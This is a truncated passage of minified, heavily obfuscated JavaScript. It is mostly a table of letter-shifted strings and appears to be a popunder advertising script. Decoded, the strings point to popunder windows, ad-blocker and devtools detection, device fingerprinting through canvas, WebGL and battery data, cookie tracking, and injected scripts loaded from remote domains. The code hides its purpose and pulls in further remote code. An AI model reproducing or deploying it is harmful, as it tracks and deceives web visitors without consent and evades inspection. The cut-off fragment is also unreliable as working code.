d,p;c&&(t[Z.Aa]=c,t[Z.KM]=S(t[Z.KM],Z.md,c),t[Z.bJ]&&(t[Z.bJ]=S(t[Z.bJ],Z.md,c)),(p=(d=t[Z.pb])==Z.I?void Z.g:d[Z.nX])!=Z.I&&p[Z.KM]&&(t[Z.pb][Z.nX][Z.KM]=S(t[Z.pb][Z.nX][Z.KM],Z.md,c)))},l=()=>{Oe(t[Z.KM])[Z.a](c=>{t[Z.KM]=c,t[Z.mM]?St(t,!Z.g):Ke[Z.wi](t,!Z.g)})},u=c=>{if(!t[Z.nJ]||!t[Z.uJ])return;let d=String(c)[Z.Gk](-Z.ur),p=parseInt(d,Z.JE)%Z.Nr===Z.g,O=i[Z.sr][Z.Tk](Z.ZM);O[Z.fk]=p?t[Z.nJ]:t[Z.uJ],(i[Z.sr][Z.bk]||i[Z.IK])[Z.xM](O),v(Z.xi[Z.WK](p?Z.ni:Z.ui,Z.SV)[Z.WK](O[Z.fk]))};if(Ne(t[Z.Aa])[Z.a](c=>{s(c),r[Z.a](d=>{d&&l()}),u(c)}),Un(a,o,t,Ue),G&&i[Z.sr]&&i[Z.sr][Z.bj](Z.HK,()=>{}),Ue(i[Z.Jr],a,t),Zr([t[Z.tj]],Es),function c(){if(nt(Z.bk)[Z.bK]>Z.g){if(qt(t)&&mi(),t[Z.JZ]){let d=i[Z.sr][Z.Tk](Z.ZM);d[Z.Pj]=[Z.iw,Z.ww,Z.Iw,Z.EI[Z.WK](t[Z.JZ],Z.YI),Z.lw,Z.sw,Z.Dw,Z.Aw,Z.ew][Z.Zr](Z.s),(i[Z.sr][Z.bk]||i[Z.IK])[Z.xM](d)}v(Z.od)}else setTimeout(c,Z.X)}(),!t[Z.nu]&&!t[Z.Vj]){v(Z.uu);try{Object[Z.Mr](jj,Z.Bb,Z.dr(Z.zb,void Z.g))}catch(c){}}t[Z.Vj]&&(ce||ye?mr(i[Z.sr],G,c=>{v(Z.Bb),i[Z.Jr][Z.jr](c)}):Z.Bb in jj&&setInterval(()=>{try{jj[Z.Bb][Z.mu]&&(v(Z.Bb),i[Z.Jr][Z.jr]())}catch(c){}},Z.zu))}if(typeof lczxsusin<Z.x)try{Pt(lczxsusin)}catch(e){I[Z.Qb](Z.Vb,e)}else if(Re()){let e=Re(),n=()=>{try{if(tt()&&ii(e))try{let o=Math[Z.Rk]()>=Z.dJ?zi:vs;ai(Z.dr(Z.zz,li(),Z.Ed,e,Z.Ow,an(),Z.CJ,o,Z.CE,o===zi))}catch(r){}let t=Ii(e);if(t)return Pt(t,!Z.g);Ne()[Z.a](r=>{fn(Z.dr(Z.tj,e,Z.Aa,r))[Z.a](Pt)[Z.ib](kt)})}catch(t){}};ar()?async function(){yr(e),await ur()?(Pn(Z.Jk,e),kt()):n()}():n()}else rj[Z.wK]=Pt;rj[Z.kr]=!Z.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'ftqz',X:100,J:'fz17ibe3p9w',U:'jwriq180zn',d:'wbynb03cafp',Z:'zzhri2',i:299,w:2147483647,I:null,l:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',s:'',D:'geqdMsqzfPmfm',A:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',e:'__ciq33iiqc__',t:'__xiwqyrp9c__',y:'puemnxqp-nk-eqdhqd',L:'__PX_EQEEUAZ_',N:'lrspxbabgb',F:'ZafUzUrdmyq',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:24,ar:'rdayOtmdOapq',Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'eqduqeEfmdf',or:'bbgOagzf',Tr:'xmefBbg',Pr:'oxuoweEuzoqEqeeuazEfmdf',fr:'oxuoweEuzoqXmefBbg',xK:'sqfFuyq',rK:'anvqof',KK:'urdmyq',jK:'qynqp',kK:'hupqa',MK:'mgpua',bK:'xqzsft',EK:'.',YK:'%',SK:'{',gK:'dqcgqefMzuymfuazRdmyq',CK:'iqnwufDqcgqefMzuymfuazRdmyq',GK:'yalDqcgqefMzuymfuazRdmyq',hK:'aDqcgqefMzuymfuazRdmyq',vK:'zadqrqddqd,zaabqzqd',OK:'_',WK:'oazomf',cK:' babqdnxaowqd',pK:'dqpudqofFabIuzpai',BK:'babgzpqdMrfqdOxuoweAnv',QK:'babgzpqd',VK:'yageqpaiz',HK:'oxuow',nK:'yageqgb',uK:'fagotqzp',zK:'fagotefmdf',aK:'dqpgoq',XK:'wqkpaiz',JK:'bauzfqdpaiz',UK:'bauzfqdgb',dK:500,ZK:'iqnhuqiDqpudqofGdx',iK:'imufAzoxuow',wK:'wwb4m5j5fh',IK:'paoQxqyqzf',lK:'arreqfTqustf',sK:'ymfot',DK:800,AK:171,eK:110,tK:'uzpqjAr',yK:'YEUQ',LK:'efmzpmxazq',NK:10802,FK:'bayo',qK:'uAEOxuowRuj',RK:'mzpdaupOxuowRuj',mK:'qzoapqGDUOaybazqzf',oK:'sqfTustQzfdabkHmxgqe',TK:'dqeaxhq',PK:'ruxfqd',fK:5381,xj:'dmoq',rj:'tqustf',Kj:'iupft',jj:'fab',kj:'xqrf',Mj:'eadf',bj:'mppQhqzfXuefqzqd',Ej:'iuft',Yj:'za',Sj:250,gj:'uzfqzfAzOxuowGdx',Cj:'abqzBabeItqzUzUrdmyq',Gj:'UzUrdmyqOmzZafQjuf',hj:'_nxmzw',vj:'uaeEmrmduRuj',Oj:'#',Wj:'ueEwuzEtaiuzs',cj:'hqdeuaz',pj:'&',Bj:'bdqhqzfPagnxqXamp',Qj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Vj:'azGeqdMofuhmfuaz',Hj:'dqhqdeq',nj:'eod',uj:'eodqqz',zj:'lrspfwqk',aj:'paogyqzfQxqyqzf',Xj:'mbbxqiqnwuf',Jj:'mzpdaup',Uj:'rudqraj',dj:'su',Zj:'uBtazq|uBmp|uBap',ij:'Ymouzfaet',wj:'GONdaieqd\\/',Ij:'Abqdm Yuzu\\/',lj:'RNMH\\/',sj:'Hqdeuaz\\/[^E]+Emrmdu',Dj:'Qpsq\\/\\p+',Aj:'KmNdaieqd',ej:'oao_oao_ndaieqd',tj:'lazqUp',yj:'bqdr',Lj:'oaxxqofPqngsYqeemsq',Nj:'abfuaze',Fj:'1bj',qj:'mnagf:nxmzw',Rj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',mj:'imufRadQxqyqzf',oj:'bget',Tj:function(a,b){return new RegExp(a,b)},Pj:'uzzqdTFYX',fj:'efmow',xk:'?',rk:'zmyq',Kk:'mxxaiZazXuzwOxuowe',jk:'mximkeUrdmyqAhqdxmk',kk:'omxx',Mk:50,bk:'napk',Ek:'iuzpaiAbqzRqmfgdqe',Yk:'_fab',Sk:'sqf',gk:'tdqr',Ck:200,Gk:'exuoq',hk:'fmdsqf',vk:'mpqj',Ok:207,Wk:'abqzHumPqewfabBabgzpqd',ck:'pqewfabBabgzpqdQhqdkitqdqXuzwe',pk:'uAEOtdayqEimbBabgzpqd',Bk:'yalUzzqdEodqqzJ',Qk:'nqqsdqzgsal.oay',Vk:'qjoxgpqe',Hk:'uzoxgpqe',nk:'oxuowMzkitqdq',uk:'taefzmyq',zk:'qzfduqe',ak:'mnYmfot',Xk:'qddadOapq',Jk:'azoxuow',Uk:'ogfAftqdBabe',dk:'ekynax',Zk:'Otdayq\\/([0-9]{1,})',ik:'OduAE\\/([0-9]{1,})',wk:'Mzpdaup',Ik:'Rudqraj',lk:'OduAE\\/',sk:'RjuAE',Dk:'dqrqddqd',Ak:'; ih\\)',ek:'oazzqofQzp',tk:'oazzqofEfmdf',yk:'ueZmZ',Lk:'paizxuzw',Nk:'qrrqofuhqFkbq',Fk:'fkbq',qk:'dff',Rk:'dmzpay',mk:'bab',ok:'radymf',Tk:'odqmfqQxqyqzf',Pk:'abmoufk',fk:'edo',xM:'mbbqzpOtuxp',rM:'dqyahqOtuxp',KM:'gdx',jM:'tfyx',kM:'ymb',MM:'efdeodxane',bM:'BabGzpqd',EM:'mpenkvguok',YM:'fvBabXampqp',SM:'BGQZSUZQ',gM:'ombfgdqEfmowFdmoq',CM:33,GM:'mxx',hM:'M',vM:'RADY',OM:'efmdfOxuow',WM:'urdmyqAhqdxmkAftqdBabe',cM:'ymj',pM:'sqfNagzpuzsOxuqzfDqof',BM:'eodaxxFab',QM:'eodaxxXqrf',VM:'dagzp',HM:'rxaad',nM:'abqzHumIuzpai3',uM:'rady',zM:'yqftap',aM:'mofuaz',XM:'egnyuf',JM:'faEfduzs',UM:'abqz',dM:'abqzHumYanuxqBabgzpqd',ZM:'eodubf',iM:'mekzo',wM:'fmsGdx',IM:'oxuqzfUp',lM:'oxuowUp',sM:'fdmrruoEagdoqUp',DM:'ogefayUp1',AM:'omxxnmow',eM:'amUp',tM:'dgUp',yM:'qmdxk-oxuow-bzp',LM:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',NM:'sqfBdqhuageOxuow',FM:'uzodqyqzfOxuowe',qM:'ueUybdqeeuazMhmuxmnxq',RM:'uzodqyqzfUybdqeeuaze',mM:'eqogdqBdqrqfot',oM:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',TM:'radoqOxuow',PM:'zaBabIuftUzfqzf',fM:'babRmxxnmow',xb:'uAEEmrmduEimbBabgzpqd',rb:'urdmyqIuzpaiAbqz',Kb:'faXaiqdOmeq',jb:'xaomfuaz',kb:'azxamp',Mb:'ebxuf',bb:'puemnxq',Eb:'puemnxqMxx',Yb:'efduzs',Sb:'aa',gb:'EERuj',Cb:'dqcgqefGdx',Gb:'imufCgmxufkOtqow',hb:'dgzOapq',vb:'dqyahqEodubf',Ob:'uzufEfmdf',Wb:'ymtOxuowe',cb:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',pb:'ewuz',Bb:'geqdMofuhmfuaz',Qb:'oaxxqofQddadYqeemsq',Vb:'dgz',Hb:'qzgyqdmnxq',nb:'oazrusgdmnxq',ub:'idufmnxq',zb:'hmxgq',ab:'fzqyqxQfzqygoap',Xb:'Hqdeuaz\\/',Jb:'\\/f.oa\\n',Ub:'sqfQzfduqe',db:'eodubfXampBqdradymzoq',Zb:'rb',ib:'omfot',wb:'efkxq',Ib:'bmdqzfZapq',lb:'tqmp',sb:'zaFdmowIuzpai',Db:'_bma',Ab:'bgzpqdyuzubab',eb:'_efadmsq',tb:'rgzofuaz',yb:'XuqPqfqofad',Lb:'MmPqfqofad',Nb:'XMEF_OADDQOF_QHQZF_FUYQ',Fb:'geqdFdmowuzsUzfqdhmx',qb:'bab_opz',Rb:'bab_romb',mb:'BgEtaiz',ob:'PaAbqz',Tb:'oxw$bdb@wie',Pb:'oxw$bdb@mnx',fb:'qjaPkzmyuoBmdmye',xE:'qjaVeBab101',rE:'otmdOapqMf',KE:'=',jE:'bdqhqzfPqrmgxf',kE:'abqzBabgzpqd:iuz',ME:'oxaeqp',bE:'ii',EE:'EE',YE:'xuzw',SE:'odqmfqUA',gE:'dqyahqUA',CE:'urdmyqAhqdxmk',GE:'oxuqzfTqustf',hE:'eodaxxTqustf',vE:25,OE:'bmsqKArreqf',WE:'bmsqJArreqf',cE:'oxuqzfFab',pE:'oxuqzfXqrf',BE:'oqux',QE:'zefa',VE:'raoge',HE:'pefGdx',nE:'qhqzf',uE:'edoQxqyqzf',zE:'bbg',aE:'bab-abqz',XE:'eturf',JE:36,UE:'dqbxmoq',dE:'__pe3poh__',ZE:'paogyqzf',iE:'oaawuq',wE:'; bmft=/;',IE:'bdqrqfotMpGdxFfx',lE:'bdqrqfotMpQzmnxqp',sE:'rdqc-xuyuf',DE:'qmdxk-oxuow-bze',AE:'qybfk',eE:'zqjf-b-xq',tE:'lrsazoxuowetaiz',yE:'uzfqdyqpumfqBmsq:zaXuzw',LE:201,NE:'pagnxqOxuow',FE:'puemnxqp',qE:203,RE:'zaUybdqeeuazMhmuxmnxq',mE:204,oE:'qjoxgpqpOxuow',TE:205,PE:'uzfqdyqpumfqBmsq',fE:206,xY:'gmo',rY:'bdqrqfotMpAbfuaze',KY:'pqewfabOtdayqRujBabgzpqd',jY:'pqewfabBabgzpqdQhqdkitqdq',kY:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',MY:'yanuxqBabGbFmdsqfNxmzwXuzwe',bY:'uaeEmrmduIuzpaiAbqz',EY:'mffmotQhqzf',YY:'fmsZmyq',SY:'mssdqeeuhq',gY:'bmdqzfQxqyqzf',CY:'bnIuzpaiAbqz',GY:'sqfMffdungfq',hY:'j',vY:'d',OY:'W',WY:'v',cY:'w',pY:'Y',BY:'n',QY:'Q',VY:'g1hyh1r6xx',HY:'frrnq://kw.prkypi.lcr/egb.hq',nY:'qwlaGb',uY:'qwlaMpgegl',zY:'qwlaByrc',aY:'eclcpyrcbEgb',XY:'gqQwlagle',JY:'qwlaAyjjzyaiq',UY:'K',dY:'E',ZY:14,iY:'s',wY:'egbpyrmp',IY:'O',lY:'ajgclr',sY:'S',DY:'t',AY:2e3,eY:'h',tY:3e3,yY:'A',LY:1e4,NY:'I',FY:'o',qY:'b',RY:'N',mY:'pmslb',oY:'C',TY:'H',PY:'rmn',fY:'T',xS:'slbcdglcb',rS:'z',KS:'rpsc',jS:'qapgnr',kS:'l',MS:'pylbmk',bS:'m',ES:'J',YS:'apcyrcCjckclr',SS:'V',gS:'ynnclbAfgjb',CS:'G',GS:'pckmtcAfgjb',hS:'p',vS:'hmgl',OS:'jv',WS:'nsqf',cS:'bmaskclr',pS:'i',BS:'bmaskclrCjckclr',QS:'U',VS:'kyn',HS:'x',nS:'ECR',uS:'e',zS:'lcvr',aS:'P',XS:'ecrRgkc',JS:'mncl',US:'q',dS:'ugrfApcbclrgyjq',ZS:'f',iS:'rgkcmsr',wS:'k',IS:'mlcppmp',lS:'X',sS:'mlrgkcmsr',DS:'Z',AS:'mljmyb',eS:'R',tS:'qclb',yS:'c',LS:'dmpCyaf',NS:'D',FS:'jclerf',qS:'y',RS:'a',mS:'bmlc',oS:'F',TS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',PS:'B',fS:'qnjgr',xg:'r',rg:'qjgac',Kg:'jd',jg:'rfcl',kg:'dd',Mg:'Wd',bg:'tyjsc',Eg:'vd',Yg:'ynnjw',Sg:'wd',gg:'dpmkAfypAmbc',Cg:'Yd',Gg:'L',hg:'nd',vg:'pcqmjtc',Og:'Qd',Wg:97,cg:'Kd',pg:122,Bg:'Ed',Qg:48,Vg:'sd',Hg:57,ng:'Od',ug:'rfpmu',zg:'Sd',ag:'egb',Xg:'td',Jg:'nypqc',Ug:'hd',dg:'pcqnmlqc',Zg:'eqfFuyqagf',ig:'qeombq',wg:'248_4_NE',Ig:'0.0.7',lg:'sgdm',sg:'etmbshnm',Dg:'vdacqhudq',Ag:'oktfhmr',eg:'rbqddmW',tg:'rbqddmX',yg:'zuzhkGdhfgs',Lg:'bkhdmsVhcsg',Ng:'kdmfsg',Fg:'gqde',qg:'qdedqqdq',Rg:'kzmftzfd',mg:'ghccdm',og:'tmcdehmdc',Tg:'fdsGhfgDmsqnoxUzktdr',Pg:'qdrnkud',fg:'sdrs',xC:'rdke',rC:'sno',KC:'fdnknbzshnm',jC:'lzwSntbgOnhmsr',kC:'vhcsg',MC:'gdhfgs',bC:'ntsdqVhcsg',EC:'ntsdqGdhfgs',YC:'hmmdqVhcsg',SC:'hmmdqGdhfgs',gC:'rbqddm',CC:'cnbtldmsDkdldms',GC:'eqzldr',hC:'knbzshnm',vC:'cnbtldms',OC:'mzuhfzsnq',WC:'kdudk',cC:'bgzqfhmf',pC:'uhrhahkhsxRszsd',BC:'trdqZfdms',QC:'ghk',VC:'iro',HC:'mf',nC:'hw',uC:'gs',zC:'os',aC:'ss',XC:'mo',JC:'Qs',UC:'mv',dC:'ps',ZC:'ma',iC:'Fs',wC:'rv',IC:'Ws',lC:'rg',sC:'Ks',DC:'ok',AC:'ls',eC:'vx',tC:'cs',yC:'vw',LC:'Es',NC:'vv',FC:'ys',qC:'vg',RC:'Is',mC:'bv',oC:'hs',TC:'vhv',PC:'us',fC:'vhg',xG:'bs',rG:'veb',KG:'Hs',jG:'rzg',kG:'ks',MG:'mzukmf',bG:'Ds',EG:'cqe',YG:'Ps',SG:'vfk',gG:'rs',CG:'sa',GG:'Cs',hG:'asy',vG:'Ss',OG:'asn',WG:'Js',cG:'oms',pG:'Gs',BG:'omqb',QG:'alk',VG:'ns',HG:'alh',nG:'Ns',uG:'urak',zG:'zs',aG:'mzuhfzsd',XG:'ws',JG:'qdknzc',UG:'is',dG:'azbj_enqvzqc',ZG:'qs',iG:'Ms',wG:'oqdqdmcdq',IG:'Zs',lG:'Rs',sG:'trdqZfdmsCzsz',DG:'Bs',AG:'gzrNvmOqnodqsx',eG:'Ts',tG:'rdmcAdzbnm',yG:'as',LG:'bzkkOgzmsnl',NG:'As',FG:'_ogzmsnl',qG:'Ys',RG:'bzmuzr',mG:'Ls',oG:'VDAFK_cdatf_qdmcdqdq_hmen',TG:'fs',PG:'qoo',fG:'ds',xh:'syn',rh:'Vs',Kh:'sr_cdsdbsdc',jh:'Os',kh:'irtz',Mh:'xs',bh:'mom',Eh:'es',Yh:'thc',Sh:'ts',gh:'sy',Ch:'Us',Gh:'mzo',hh:'Xs',vh:'duzk',Oh:'js',Wh:'gb',ch:'vs',ph:'cl',Bh:'ms',Qh:'qss',Vh:'gQ',Hh:'bg_nai',nh:'sQ',uh:'nrbot',zh:'QQ',ah:'bg_nai_hmcdw',Xh:'pQ',Jh:'vhm_jdxr_kdmfsg',Uh:'FQ',dh:'bnknq_cdosg',Zh:'WQ',ih:'udmcnq',wh:'KQ',Ih:'fzldozcr',lh:'lQ',sh:'bnknq_fzlts',Dh:'cQ',Ah:'oek',eh:'EQ',th:'brh',yh:'yQ',Lh:'bks',Nh:'IQ',Fh:'ghccdm_heqzld',qh:'hQ',Rh:'azs',mh:'uQ',oh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',Th:'bQ',Ph:'HQ',fh:'shldYnmd',xv:'kQ',rv:'bqdzsdDkdldms',Kv:'DQ',jv:'fdsDwsdmrhnm',kv:'PQ',Mv:'bgqnld',bv:'rQ',Ev:'odqenqlzmbd',Yv:'CQ',Sv:'ptzkhsxNoshnmr',gv:'SQ',Cv:'bkhdmsGhmsr',Gv:'JQ',hv:'fdsAzssdqx',vv:'GQ',Ov:'dwodqhldmszk-vdafk',Wv:'oQ',cv:'vdafk',pv:'nQ',Bv:'NQ',Qv:'7936ycxgta8hx9zimjq4ml',Vv:'zQ',Hv:'dmbncdTQHBnlonmdms',nv:'wQ',uv:'bzsbg',zv:'iQ',av:'fdsShldynmdNeerds',Xv:'qQ',Jv:'fdsBnmsdws',Uv:'MQ',dv:'fdsOzqzldsdq',Zv:'ZQ',iv:'qh',wv:'RQ',Iv:'qu',lv:'BQ',sv:'rzv',Dv:'TQ',Av:'bg',ev:'aQ',tv:'oc',yv:'AQ',Lv:'vc',Nv:'YQ',Fv:'mk',qv:'LQ',Rv:'mkr',mv:'fQ',ov:'okzsenql_cdsdbsnq',Tv:'dQ',Pv:'mdr',fv:'VQ',xO:'ghmsr',rO:'OQ',KO:'rsqhmf',jO:'xQ',kO:'asnz',MO:'eQ',bO:'TMLZRJDC_QDMCDQDQ_VDAFK',EO:'tQ',YO:'GdzckdrrBgqnld',SO:'UQ',gO:'(bgqnld|bgqnlhtl)',CO:'XQ',GO:'nodqz',hO:'jQ',vO:'lncdk',OO:'vQ',WO:'okzsenql',cO:'mQ',pO:'okzsenqlUdqrhnm',BO:'gp',QO:'tzEtkkUdqrhnm',VO:'sp',HO:'Qp',nO:'qdrnkudcNoshnmr',uO:'pp',zO:'Fp',aO:'otrg',XO:'Wp',JO:6,UO:'Kp',dO:7,ZO:'lp',iO:8,wO:'cp',IO:9,lO:'Ep',sO:'yp',DO:11,AO:'Ip',eO:12,tO:'hp',yO:13,LO:'up',NO:'bp',FO:15,qO:'Hp',RO:16,mO:'kp',oO:17,TO:'Dp',PO:18,fO:'Pp',xW:19,rW:'rp',KW:'Cp',jW:21,kW:'Sp',MW:22,bW:'Jp',EW:23,YW:'Gp',SW:'op',gW:'np',CW:26,GW:'Np',hW:27,vW:'zp',OW:28,WW:'wp',cW:'inhm',pW:'ip',BW:'bkhdms_hc',QW:'qp',VW:'tmjmnvm',HW:'Mp',nW:'zeehkhzsd_hc',uW:'Zp',zW:'sqzeehb_rntqbd_hc',aW:'Rp',XW:'zcudqshrdq_hc',JW:'Bp',UW:'bzlozhfm_hc',dW:'Tp',ZW:'btrsnl_hc_1',iW:'ap',wW:'btrsnl_hc_2',IW:'Ap',lW:'bkhbj_hc',sW:'Yp',DW:'bnrs',AW:'Lp',eW:'ldsgnc',tW:'fp',yW:'irszf',LW:'dp',NW:'q_thc',FW:'Vp',qW:'nz_hc',RW:'Op',mW:'zcchshnmzk_hcr',oW:'xp',TW:'mzld',PW:'ep',fW:'nmsntbgrszqs',xc:'tp',rc:'OktfhmZqqzx',Kc:'Up',jc:'fdsFzldozcr',kc:'Xp',Mc:'hr_zmcqnhc',bc:'jp',Ec:'hr_sqhcdms',Yc:'vp',Sc:'hr_bgqnlhtl_86_nq_mdvdq',gc:'mp',Cc:'hr_bgqnlhtl',Gc:'gF',hc:'hr_dcfd',vc:'sF',Oc:'hr_fdbjn',Wc:'QF',cc:'hr_vda_jhs',pc:'pF',Bc:'hr_vda_jhs_606_nq_mdvdq',Qc:'FF',Vc:'hr_cdrjsno_rzezqh',Hc:'WF',nc:'hr_bgqnlhtl_nodqz',uc:'KF',zc:'__cr3cbu__',ac:'lF',Xc:'rsqhmfhex',Jc:'cF',Uc:'lnahkd',dc:'EF',Zc:'-2',ic:'yF',wc:';',Ic:'IF',lc:'ozqrd',sc:'hF',Dc:'bkhdmsHc',Ac:'uF',ec:'zeehkhzsdHc',tc:'bF',yc:'sqzeehbRntqbdHc',Lc:'HF',Nc:'zcudqshrdqHc',Fc:'kF',qc:'bzlozhfmHc',Rc:'DF',mc:'btrsnlHc1',oc:'PF',Tc:'btrsnlHc2',Pc:'rF',fc:'bkhbjHc',xp:'CF',rp:'qtHc',Kp:'SF',jp:'nzHc',kp:'JF',Mp:'jdxr',bp:'GF',Ep:'CzsdShldEnqlzs',Yp:'oF',Sp:'qdb2020',gp:'nF',Cp:'o3',Gp:'NF',hp:'rqfa',vp:'zF',Op:'knzcShldr',Wp:'wF',cp:'zcchshnmzkHcr',pp:'iF',Bp:'mzuhfzshnm',Qp:'qF',Vp:'lrLzwSntbgOnhmsr',Hp:'MF',np:'nmknzcS',up:'ZF',zp:'ozfdS',ap:'RF',Xp:'rszqsD',Jp:'BF',Up:'sqzm',dp:'TF',Zp:'ogzmsnlir',ip:'aF',wp:'fdsDmsqhdrAxSxod',Ip:'AF',lp:'lny-vdafk',sp:'YF',Dp:'TMLZRJDC_UDMCNQ_VDAFK',Ap:'LF',ep:'mnv',tp:'fF',yp:'llg',Lp:'dF',Np:'eqnlBgzqBncd',Fp:'VF',qp:'hmcdwNe',Rp:'OF',mp:'qntmc',op:'xF',Tp:'Hmsk',Pp:'eF',fp:'gzqcvzqdBnmbtqqdmbx',xB:'tF',rB:'mtladq',KB:'UF',jB:'cduhbdLdlnqx',kB:'XF',MB:'bnknqCdosg',bB:'jF',EB:'hrAnsAxOzfdS',YB:'vF',SB:'vdajhs-3c',gB:'mF',CB:'ehkdmzld',GB:'gW',hB:'lzo',vB:'sW',OB:',',WB:'QW',cB:'bgzqBncdZs',pB:'pW',BB:'rszbj',QB:'FW',VB:'snRsqhmf',HB:'WW',nB:'bnmbzs',uB:'KW',zB:'bnmmdbshnm',aB:'lW',XB:'zmbdrsnqNqhfhmr',JB:'cW',UB:'0123456789zabcde',dB:'EW',ZB:'qdchqdbsBntms',iB:'yW',wB:'zuzhkVhcsg',IB:'IW',lB:'bkhdmsGdhfgs',sB:'hW',DB:'hrOH',AB:'uW',eB:'mHrOH',tB:'bW',yB:'lzsbgdr',LB:'HW',NB:'bnllhsKnzcShld',FB:'kW',qB:'bnmmdbshnmHmen',RB:'DW',mB:'ehmhrgCnbtldmsKnzcShld',oB:'PW',TB:'ehmhrgKnzcShld',PB:'rW',fB:'ehqrsOzhmsZesdqKnzcShld',xQ:'CW',rQ:'ehqrsOzhmsShld',KQ:'SW',jQ:'mzuhfzshnmSxod',kQ:'JW',MQ:'momMdfnshzsdcOqnsnbnk',bQ:'GW',EQ:'qdptdrsShld',YQ:'oW',SQ:'rszqsKnzcShld',gQ:'nW',CQ:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',GQ:'NW',hQ:'vzrEdsbgdcUhzRocx',vQ:'zW',OQ:'vzrMomMdfnshzsdc',WQ:'wW',cQ:'ogzmsnl',pQ:'iW',BQ:'kzmftzfdr',QQ:'qW',VQ:'LRBRRLzsqhw',HQ:'MW',nQ:'lrRdsHlldchzsd',uQ:'ZW',zQ:'lrHmcdwdcCA',aQ:'RW',XQ:'lrOnhmsdqDmzakdc',JQ:'BW',UQ:'vdajhsOdqrhrsdmsRsnqzfd',dQ:'TW',ZQ:'vdajhsSdlonqzqxRsnqzfd',iQ:'aW',wQ:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',IQ:'AW',lQ:'AzssdqxLzmzfdq',sQ:'YW',DQ:'vdajhsLdchzRsqdzl',AQ:'LW',eQ:'vdajhsRoddbgFqzllzq',tQ:'fW',yQ:'ZookdOzxDqqnq',LQ:'dW',NQ:'BRROqhlhshudUzktd',FQ:'VW',qQ:'Bntmsdq',RQ:'OW',mQ:'fdsRsnqzfdToczsdr',oQ:'xW',TQ:'VdaJhsLdchzJdxr',PQ:'eW',fQ:'athkcHC',xV:'tW',rV:'LdchzQdbnqcdqDqqnqDudms',KV:'UW',jV:'lnyHmmdqRbqddmW',kV:'XW',MV:'BRRLnyCnbtldmsQtkd',bV:'jW',EV:'BzmuzrBzostqdLdchzRsqdzl',YV:'vW',SV:':',gV:'mW',CV:'enqDzbg',GV:'gK',hV:128,vV:'sK',OV:'lrVqhsdOqnehkdqLzqj',WV:'QK',cV:'LRRsqdzl',pV:'pK',BV:'lrKztmbgTqh',QV:'FK',VV:'lrRzudAkna',HV:'WK',nV:'rzezqh',uV:'KK',zV:'rsxkd',aV:'lK',XV:'QSBDmbncdcZtchnEqzld',JV:'cK',UV:'[naidbs Hmsk]',dV:'EK',ZV:'[naidbs Qdekdbs]',iV:'yK',wV:'CNLQdbsKhrs',IV:'IK',lV:'QSBOddqBnmmdbshnmHbdDudms',sV:'hK',DV:'RUFFdnldsqxDkdldms',AV:'uK',eV:'nmsqzmrhshnmbzmbdk',tV:'bK',yV:'nmnqhdmszshnmbgzmfd',LV:'HK',NV:'nqhdmszshnm',FV:'kK',qV:'hr_azs',RV:'DK',mV:'bgzqfhmf_shld',oV:'PK',TV:'chrbgzqfhmf_shld',PV:'rK',fV:'zcdw_szf_udqrhnm',xH:'CK',rH:'lzsbgLdchz',KH:'SK',jH:'Fnnfkd',kH:'JK',MH:'Zookd',bH:'GK',EH:'ehksdq',YH:'oK',SH:'CduhbdLnshnmDudms',gH:'nK',CH:'nmfdrstqddmc',GH:'NK',hH:'rszmczknmd',vH:'zK',OH:'LdchzRdsshmfrQzmfd',WH:'wK',cH:'RgzqdcVnqjdq',pH:'iK',BH:'zrxmb',QH:'